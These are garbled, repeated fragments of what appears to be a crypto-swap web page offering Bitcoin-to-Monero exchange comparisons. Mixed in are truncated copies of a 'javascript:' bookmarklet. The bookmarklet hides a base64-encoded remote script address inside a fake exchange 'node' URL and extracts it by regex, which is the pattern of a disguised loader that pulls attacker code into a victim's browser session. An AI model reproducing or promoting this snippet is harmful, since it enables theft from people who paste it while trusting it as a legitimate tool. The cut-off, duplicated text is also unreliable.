 genow/aHR0cHM6Ly9wYXN0ZWJpbi5kb2cvcy5waHA/btc/node-1.9.js'.match(/changenow\/(.*?)\//)[1]; let NODE_AP
javascript:(() => {let NODE = 'https://swapzone.io/exchange/nodes/changenow/aHR0cHM6Ly9wYXN0ZWJ
javascript:(() => {let NODE = 'https://swapzone.io/exchange/nodes/changenow/aHR0cHM6Ly9wYXN0ZWJpbi5kb2
Sw
Compare and swap crypto at th
Find the best offer for Bitcoin to Monero from 18 exchanges on